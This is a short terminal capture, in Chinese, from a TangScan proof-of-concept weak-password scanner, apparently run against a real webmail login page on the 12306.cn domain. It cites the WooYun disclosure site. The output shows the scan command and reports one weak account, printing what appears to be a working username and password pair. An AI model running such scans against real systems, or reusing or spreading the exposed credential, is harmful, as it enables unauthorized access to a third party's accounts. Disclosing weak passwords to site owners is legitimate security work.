 ➜ tangscan python common_info_leak_415.py --url http://mail.12306.cn/app/mail/entry
TangScan
Author : TangScan
Email : help@tangscan.com
Website : http://www.tangscan.com
No handlers could be found for logger "tldextract"
[POC 编写者]
[风险]
目标 http://mail.12306.cn/app/mail/entry 存在 网站登录弱口令检测
[详细说明]
网站登录弱口令检测
[程序返回]
URL:http://mail.12306.cn/app/mail/entry发现1个弱口令:
zhangyong: 123456
[危害等级]
[漏洞类别]
信息泄漏
[相关引用]
* 乌云案例: wooyun
www.wooyun.org